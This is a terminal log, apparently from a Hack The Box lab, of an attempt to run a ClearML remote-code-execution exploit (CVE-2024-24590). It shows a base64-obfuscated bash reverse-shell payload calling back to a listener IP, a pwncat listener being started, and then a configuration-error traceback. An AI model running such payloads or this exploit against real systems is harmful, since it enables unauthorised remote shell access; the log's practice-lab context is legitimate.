 [+] Target Project name Case Sensitive!: blurry
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTIvMTIzNCAwPiYxIg== | base64 -d | sh
[?] Do you want to start a listener on 1234? (y/n): y
[+] pwncat listener started on 1234
[i] This exploit requires that another user deserializes the payload on their machine.
Traceback (most recent call last):
  File "/home/agaporni/HTB/Blurry/scripts/CVE-2024-24590-ClearML-RCE-Exploit/exploit.py", line 136, in <module>
    main()
  File "/home/agaporni/HTB/Blurry/scripts/CVE-2024-24590-ClearML-RCE-Exploit/exploit.py", line 133, in main
    shell_menu()
  File "/home/agaporni/HTB/Blurry/scripts/CVE-2024-24590-ClearML-RCE-Exploit/exploit.py", line 107, in shell_menu
    run_exploit(local_ip, local_port, project_name)
  File "/home/agaporni/HTB/Blurry/scripts/CVE-2024-24590-ClearML-RCE-Exploit/exploit.py", line 79, in run_exploit
    task = Task.init(project_name=project_name, task_name='exploit', tags=["review"], output_uri=True)
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/task.py", line 596, in init
    task = cls._create_dev_task(
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/task.py", line 3838, in _create_dev_task
    task = cls(
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/task.py", line 211, in __init__
    super(Task, self).__init__(**kwargs)
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/backend_interface/task/task.py", line 167, in __init__
    super(Task, self).__init__(id=task_id, session=session, log=log)
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/backend_interface/base.py", line 149, in __init__
    super(IdObjectBase, self).__init__(session, log, **kwargs)
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/backend_interface/base.py", line 41, in __init__
    self._session = session or self._get_default_session()
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/backend_interface/base.py", line 119, in _get_default_session
    InterfaceBase._default_session = Session(
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/backend_api/session/session.py", line 160, in __init__
    self._connect()
  File "/home/agaporni/.local/lib/python3.9/site-packages/clearml/backend_api/session/session.py", line 220, in _connect
    raise MissingConfigError()
clearml.backend_api.session.defs.MissingConfigError: It seems ClearML is not configured on this machine!
To get started with ClearML, setup your own 'clearml-server' or create a free account at https://app.clear.ml
Setup instructions can be found here: https://clear.ml/docs
❯ nano exploit.py
~/H/Blurry/scripts/CVE-2024-24590-ClearML-RCE-Exploit main